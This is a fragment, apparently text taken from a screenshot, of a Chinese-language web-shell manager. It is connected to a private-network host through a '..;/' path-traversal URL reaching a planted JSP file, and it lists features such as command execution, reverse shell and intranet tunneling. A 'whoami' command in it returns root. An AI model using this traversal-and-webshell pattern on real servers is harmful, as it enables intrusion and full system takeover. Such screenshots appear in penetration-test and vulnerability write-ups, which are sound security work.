 https://192.168.3.30/idm/..;/font2223.jsp
URL: https://192.168.3.30/idm/..;/font2223.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/ >whoami
root
/ >